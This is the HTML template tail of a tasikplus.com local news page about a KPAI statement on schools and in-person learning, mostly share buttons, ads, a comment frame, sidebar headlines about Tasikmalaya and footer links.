<a class='email' href='mailto:?subject=KPAI: Umumnya Sekolah Belum Bisa Terapkan Pola Tatap Muka&body=https://www.tasikplus.com/2020/09/kpai-umumnya-sekolah-belum-bisa.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.tasikplus.com/2020/09/kpai-umumnya-sekolah-belum-bisa.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX2igA8d3CmLR5yCszzfU4dUmNqijqr52zFLupSRSoBrj3kEIVHLxkhS4KQrGQ8Bq67w2nxsJmj0RHpESFA1GA5mhyphenhyphen0dJa-SfdqWokCSd_bwNGHsIQ0MTu6RF51hjhy0bNudyK6ujEkUY/w1600/komisioner+KPAI.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=KPAI: Umumnya Sekolah Belum Bisa Terapkan Pola Tatap Muka&url=https://www.tasikplus.com/2020/09/kpai-umumnya-sekolah-belum-bisa.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.tasikplus.com/2020/09/kpai-umumnya-sekolah-belum-bisa.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.tasikplus.com/2020/09/kpai-umumnya-sekolah-belum-bisa.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.tasikplus.com/2020/09/kpai-umumnya-sekolah-belum-bisa.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=KPAI: Umumnya Sekolah Belum Bisa Terapkan Pola Tatap Muka&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=KPAI: Umumnya Sekolah Belum Bisa Terapkan Pola Tatap Muka' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.tasikplus.com/2020/09/kpai-umumnya-sekolah-belum-bisa.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='relBks' data-id='4424734447774859635'>
<div class='relTL'>
<h3>Artikel Terkait</h3>
</div>
<div id='relPSt'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Pendidikan?&max-results=9' rel='tag' title='Pendidikan'>Pendidikan</a>
</div>
</div>
<div class='randomwrap'>
<div class='widget-title'>
<h3 class='title'><p>Rekomendasi</p></h3></div>
<div>
<span id='randomposts'></span>
</div>
</div>
<div id='randomwrap1'>
<span id='readalso'></span>
</div>
</div>
<div class='nextitem'>
<div class='NextImage'>
<img alt='KPAI: Umumnya Sekolah Belum Bisa Terapkan Pola Tatap Muka' class='pager-img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgX2igA8d3CmLR5yCszzfU4dUmNqijqr52zFLupSRSoBrj3kEIVHLxkhS4KQrGQ8Bq67w2nxsJmj0RHpESFA1GA5mhyphenhyphen0dJa-SfdqWokCSd_bwNGHsIQ0MTu6RF51hjhy0bNudyK6ujEkUY/s72-w500-c-h238/komisioner+KPAI.jpg'/>
</div>
<div class='scrollToTopBtn'>
<div class='nextWrapper'>
<span class='text'>Periksa Juga</span>
<span class='close'><i class='ri-close-line'></i></span>
<a class='blog-pager-older-link' href='https://www.tasikplus.com/2020/09/keringanan-tunggakan-hingga-24-bulan.html' id='Blog1_blog-pager-older-link' title=''><h5><!--Can't find substitution for tag [olderPageTitle]--></h5></a><span class='caption'>Next Post</span>
</div>
</div>
</div>
</article>
<div class='bPst-comments' id='bPst-comments'>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<div class='comtitle'><h3 class='title'><span>0</span>Komentar</h3></div>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<div id='form-wrapper'>
</div>
<a href='https://www.blogger.com/comment/frame/120555017842523443?po=4424734447774859635&hl=id&saa=85391&origin=https://www.tasikplus.com' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</section>
</div>
</div>
</div></div>
<div id='ads-posts-widget'>
<div class='Ad-Slots section' id='top-Ad-Slots'><div class='widget HTML' data-version='2' id='HTML76'>
<div class='widget-content margin-bottom'>
<span class="title-ads"><a href="https://www.bprsiliwangi.co.id/" target="_blank"><img class="lazyload" data-sizes="auto" alt="" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbqPdp7zdOoBh5b97DNRwTYaY3tB331mnnTozDNhrMzMaj6LDQR2eXLYB-922y-RvgBO2yoAHBvokLn7CJCagKsXNguadQtcsE49Mxe8lSLSKRGgQdyIoZODfO12aBB0sEqkw5u5SO5uXsLC-kEj_YsUSaVdNsmr7HttTveFyUEItvPI5rmk2c6x1Rr40/s1600/bs-atas-berita.jpg" /></a></span>
</div>
</div></div>
<div class='Ad-Slots section' id='Middle-Ad-Slot1'><div class='widget HTML' data-version='2' id='HTML77'>
<div class='widget-content margin'>
<a href="https://www.instagram.com/rsism_tasikmalaya/" target="_blank"><img class="lazyload" data-sizes="auto" alt="" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRQkBOypTF7Ppmzx2fx9KlQqCyYBZDMglbe_284vkAb4P3KB4wNEzDjc-cgM55PM9VxeZiVe9VS8_Fs92JdDeW_IYJYYpYEQz6MeFBwZVAgktUdtM7pLtQeOYJktM_O55MobCG75yWvG5UmGesl8w6fAl5si10e_GVgi-kA_ID1Huw0L3_lneVhANzTwU/s1600/rsi-atas-berita.jpg" /></a>
<br />
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5357398332131472" crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-5357398332131472"
     data-ad-slot="1019051394"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
<div class='Ad-Slots section' id='Ad-Slots-below'><div class='widget HTML' data-version='2' id='HTML79'>
<div class='widget-content margin'>
<hr />
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5357398332131472" crossorigin="anonymous"></script>
<!-- ik-tengah-lebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5357398332131472"
     data-ad-slot="7016153572"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<hr />
</div>
</div></div>
</div>
</div>
</main>
<!-- Sidebar Wrapper Right-->
<aside id='sdWrp'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='2' id='HTML8'>
<div class='widget-title'>
<span class='title'>Bisnis</span>
</div>
<div class='widget-content'>
<span class="me" data-label="Bisnis" data-num="3"></span>
</div>
</div><div class='widget Image' data-version='2' id='Image4'>
<div class='widget-title'>
<span class='title'>RSI TASIKMALAYA</span>
</div>
<div class='widget-content'>
<a href='https://rsi-tasikmalaya.co.id/'>
<img alt='RSI TASIKMALAYA' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEhpsyF4_o3AGUXvjO7v2OaAKEe0gAza68QnvH7pr828dpFmreVdxN6BtiHnOzHQbLnfDCQlgbkRvhhPdURqsP9bk_ANsBtcadworYbPNindGX1sBxF17Qo-9dQ73hKOx0XEhHt64bzqO1zrog7CDNRgrOI5nGA-8DwHOc-B3ZO-Wxkm_4Osrea6OHbR8KQ=s640' height='640' id='Image4_img' src='[data-uri]' width='640'/>
</a>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<span class='title'>Popular</span>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur'>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/04/buntut-isu-trio-egi-kh-miftah-fauzi.html'>
<img alt='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjWTpro2DH-b04IndJuAHpM-gJ1pXLdQLjVqr5QqZqBOyyA5Hx2DZzf6SBkQk4QI0NOQIbEvxrmbqtEWdzhwXPK44Pn2BY1PeMhTvsty2fcyKR8mJuJNWVs71AGIbJF2h9D8oWCDCI6JVlFvp4padRD4TCoFZVqzMi9UsQORHo8kg_S3EOQH3PdaxXlKo/w263-h263-p-k-no-nu/miftah%20fauzi.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjWTpro2DH-b04IndJuAHpM-gJ1pXLdQLjVqr5QqZqBOyyA5Hx2DZzf6SBkQk4QI0NOQIbEvxrmbqtEWdzhwXPK44Pn2BY1PeMhTvsty2fcyKR8mJuJNWVs71AGIbJF2h9D8oWCDCI6JVlFvp4padRD4TCoFZVqzMi9UsQORHo8kg_S3EOQH3PdaxXlKo/w263-h263-p-k-no-nu/miftah%20fauzi.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjWTpro2DH-b04IndJuAHpM-gJ1pXLdQLjVqr5QqZqBOyyA5Hx2DZzf6SBkQk4QI0NOQIbEvxrmbqtEWdzhwXPK44Pn2BY1PeMhTvsty2fcyKR8mJuJNWVs71AGIbJF2h9D8oWCDCI6JVlFvp4padRD4TCoFZVqzMi9UsQORHo8kg_S3EOQH3PdaxXlKo/w526-h526-p-k-no-nu/miftah%20fauzi.jpg 2x' title='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/04/buntut-isu-trio-egi-kh-miftah-fauzi.html' title='Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur'>Buntut Isu Trio EGI, KH Miftah Fauzi Akan Pimpinan Aksi Tuntut Wali Kota Mundur</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/%23Miftah%20Fauzi?&max-results=9' rel='tag' title='#Miftah Fauzi'>#Miftah Fauzi</a>
<time class='post-date published' datetime='2025-04-14T13:10:00+07:00'>4/14/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya '>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/04/sepi-sosialisasi-dan-gelagat-tak-acuh.html'>
<img alt='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya ' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5puwL4kGzbgfX9s77Ot9QiC4XfKH1JVoyG7Qt0TQBgzQiDYQIkbNits5ByBvCo0AnIFxo-zQP7YEh6OCsneLZ5ionKDjNxNjYW1MttxycbAboL9nNgAkN2DLTMvY87JW3kwc70T_ji0MnLwkoDZ8YIxY3ESK9HnR3zYRuk5qWR_9eMRjYQem9B7uaheA/w263-h263-p-k-no-nu/1743097834_8b3a42b4f0677f8d808e.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5puwL4kGzbgfX9s77Ot9QiC4XfKH1JVoyG7Qt0TQBgzQiDYQIkbNits5ByBvCo0AnIFxo-zQP7YEh6OCsneLZ5ionKDjNxNjYW1MttxycbAboL9nNgAkN2DLTMvY87JW3kwc70T_ji0MnLwkoDZ8YIxY3ESK9HnR3zYRuk5qWR_9eMRjYQem9B7uaheA/w263-h263-p-k-no-nu/1743097834_8b3a42b4f0677f8d808e.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5puwL4kGzbgfX9s77Ot9QiC4XfKH1JVoyG7Qt0TQBgzQiDYQIkbNits5ByBvCo0AnIFxo-zQP7YEh6OCsneLZ5ionKDjNxNjYW1MttxycbAboL9nNgAkN2DLTMvY87JW3kwc70T_ji0MnLwkoDZ8YIxY3ESK9HnR3zYRuk5qWR_9eMRjYQem9B7uaheA/w526-h526-p-k-no-nu/1743097834_8b3a42b4f0677f8d808e.jpg 2x' title='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya ' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/04/sepi-sosialisasi-dan-gelagat-tak-acuh.html' title='Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya '>Sepi Sosialisasi dan Gelagat Tak Acuh Warga Jelang PSU Kabupaten Tasikmalaya </a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Headline?&max-results=9' rel='tag' title='Headline'>Headline</a>
<time class='post-date published' datetime='2025-04-14T07:58:00+07:00'>4/14/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik'>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/12/rhoma-irama-kembali-ke-tanah-kelahiran.html'>
<img alt='Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4=w263-h263-p-k-no-nu' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4=w263-h263-p-k-no-nu 1x, https://blogger.googleusercontent.com/img/a/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4=w526-h526-p-k-no-nu 2x' title='Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/12/rhoma-irama-kembali-ke-tanah-kelahiran.html' title='Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik'>Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/LOGIN%20Fest?&max-results=9' rel='tag' title='LOGIN Fest'>LOGIN Fest</a>
<time class='post-date published' datetime='2025-12-28T05:26:00+07:00'>12/28/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya'>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/12/roadshow-musrenbang-tingkat-rtrw-dan.html'>
<img alt='Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0=w263-h263-p-k-no-nu' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0=w263-h263-p-k-no-nu 1x, https://blogger.googleusercontent.com/img/a/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0=w526-h526-p-k-no-nu 2x' title='Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/12/roadshow-musrenbang-tingkat-rtrw-dan.html' title='Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya'>Roadshow Musrenbang Tingkat RT/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Kecamatan%20Cibeureum?&max-results=9' rel='tag' title='Kecamatan Cibeureum'>Kecamatan Cibeureum</a>
<time class='post-date published' datetime='2025-12-28T06:53:00+07:00'>12/28/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa '>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/12/hujan-picu-rumah-warga-tasikmalaya.html'>
<img alt='Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa ' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y=w263-h263-p-k-no-nu' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y=w263-h263-p-k-no-nu 1x, https://blogger.googleusercontent.com/img/a/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y=w526-h526-p-k-no-nu 2x' title='Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa ' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/12/hujan-picu-rumah-warga-tasikmalaya.html' title='Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa '>Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa&#160;</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Bencana%20Alam?&max-results=9' rel='tag' title='Bencana Alam'>Bencana Alam</a>
<time class='post-date published' datetime='2025-12-27T20:36:00+07:00'>12/27/2025</time>
</div>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image5'>
<div class='widget-title'>
<span class='title'>BANK SILIWANGI</span>
</div>
<div class='widget-content'>
<a href='https://www.bprsiliwangi.co.id/'>
<img alt='BANK SILIWANGI' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjoU1SF7FGimdM0mu_KtgZr8vkJmXIkoT6Ois2SEtxAomcc-xbHqoGvOFAizr8Nra_15fWEismvJ3OLdp_9hNAMHjiiXNW3z_UsG6WoCZvJGFlYUCHj9Erw6NLlw38qbTKy8zhJ1z4E7-LeECUDcWhMSHBBk8GPK8EmBwq8Lm6HIxIqoIaYhby1wljTEKw=s707' height='707' id='Image5_img' src='[data-uri]' width='700'/>
</a>
</div>
</div><div class='widget Image' data-version='2' id='Image6'>
<div class='widget-title'>
<span class='title'>PMB UMTAS</span>
</div>
<div class='widget-content'>
<a href='https://pmb.umtas.ac.id/'>
<img alt='PMB UMTAS' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjS6dhTJs7VU5X0-QniDUvlhOpDLUEbshBQE-r0LDh-nZEI4cPUQEHJyz5aFQrqwG1xY3Uvp-oAZqg1iG4vHsXLasul8I2dp4s0oESwALaP7ac95HLUu3cA125Qud557R0R4AV0nEC2EWH5QLlKiDHkeQjwzzt3YCdOgX7kyKsDGfKB1jCi48z0J-3WD_o=s1600' height='1600' id='Image6_img' src='[data-uri]' width='1280'/>
</a>
</div>
</div>
<div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<span class='title'>Tag Berita</span>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Bingkai%20Kalbu?&max-results=6' title='Bingkai Kalbu'>
Bingkai Kalbu
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Bisnis?&max-results=6' title='Bisnis'>
Bisnis
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Hukum?&max-results=6' title='Hukum'>
Hukum
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Kampus?&max-results=6' title='Kampus'>
Kampus
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Keagamaan?&max-results=6' title='Keagamaan'>
Keagamaan
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Kepolisian?&max-results=6' title='Kepolisian'>
Kepolisian
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Kesehatan?&max-results=6' title='Kesehatan'>
Kesehatan
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pemkab%20Tasikmalaya?&max-results=6' title='Pemkab Tasikmalaya'>
Pemkab Tasikmalaya
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pemkot%20Tasikmalaya?&max-results=6' title='Pemkot Tasikmalaya'>
Pemkot Tasikmalaya
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pendidikan?&max-results=6' title='Pendidikan'>
Pendidikan
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pertanian?&max-results=6' title='Pertanian'>
Pertanian
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Sosial?&max-results=6' title='Sosial'>
Sosial
</a>
</li>
</ul>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-title'>
<span class='title'>BPR ARTHA GALUNGGUNG</span>
</div>
<div class='widget-content'>
<a href='https://bprarthagalunggung.co.id/'>
<img alt='BPR ARTHA GALUNGGUNG' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjFIVATcaCjg0yRp3cHRpepQQgFtYZtQFfRVXzuWEmmyiTTeHceEl50-7Zim9a5iUWL11f8uL9Y93kQxOh5KVnz2NuuYxAXaVLjQcwYr5-Ni--ur6B6y_05j5ajpECWatXHheYMZD8gn9RXy7JAqHRS0q-Mp63S3yd_tbx9jUKtqf-cQtEufW-sz_JpS7A=s1086' height='1086' id='Image2_img' src='[data-uri]' width='768'/>
</a>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<div class='widget-title'>
<span class='title'>PMB UNPER</span>
</div>
<div class='widget-content'>
<a href='https://pmb.unper.ac.id/pmb'>
<img alt='PMB UNPER' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEir0bfQWUw4XvB8b7sVO7zTGZ3bMJ2DSqr4Pth9YsUxABdLi0rMG9vrYpQvXQZ8w5hSRNR5Nh0pQDdk4ROvHxOmCD55aZreWp2nHyuZlLEWYa3CuBlRfavqZlgHcN2GjCn-Njx2FH-rU8zbs36ZioRK3a72VFywpe4aNtbEmnTsE4yEuTHDr1aHmfBAzUs=s1600' height='1600' id='Image3_img' src='[data-uri]' width='1088'/>
</a>
</div>
</div>
</div>
</aside>
</div>
<div class='clr'></div>
<div class='slotbanner'>
<div class='banner-home section' id='banner-home2'><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://expotasik.com/" rel="nofollow" style="display: block; padding: 1em 0px; text-align: center;" target="_blank"><img alt="" border="0" data-original-height="239" data-original-width="1060" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhx8DROYvH1kcycLsebgMNVov2tCeXEcEK0b-uZTevntQqrhcdDcdYsxqRRB9kT9a5UbCnUKVYhDoepiczmHkTS0xhwaZzyqzHn2u95Dsrx1g9a3PUK2NChDQq2CbUStOGMFeWvq7tGvw2IIZdhZi8XW_fV3Ne_9qKFfAa8PATDBcFs2BmmEplU3jeKesE/s1600/tasik-expo2025-24.jpg" /></a></div>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<footer id='footer'>
<div class='container'>
<div class='bungkus'>
<div class='bungkusNav section' id='bungkusNav'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<span class='title'>Follow</span>
</div>
<div class='widget-content'>
<ul class='social-counter social'>
<li class='facebook'><a href='https://facebook.com/Tasikplus' rel='noopener nofollow' target='_blank' title='facebook'><span class='facebook'></span></a></li>
<li class='x'><a href='https://x.com/skutasikplus' rel='noopener nofollow' target='_blank' title='x'><span class='x'></span></a></li>
<li class='instagram'><a href='https://www.instagram.com/tasikplus' rel='noopener nofollow' target='_blank' title='instagram'><span class='instagram'></span></a></li>
<li class='pinterest'><a href='https://id.pinterest.com/tasikplus' rel='noopener nofollow' target='_blank' title='pinterest'><span class='pinterest'></span></a></li>
<li class='tiktok'><a href='#' rel='noopener nofollow' target='_blank' title='tiktok'><span class='tiktok'></span></a></li>
<li class='youtube'><a href='https://www.youtube.com/channel/UCwEBqU3ZhWE6U6vTvilojYg' rel='noopener nofollow' target='_blank' title='youtube'><span class='youtube'></span></a></li>
</ul>
</div>
</div></div>
<div class='bungkusbawah'>
<div class='ftrWrp'>
<div class='footer section' id='footer1'><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<span class='title'>Redaksi</span>
</div>
<div class='widget-content'>
<a href='/'>
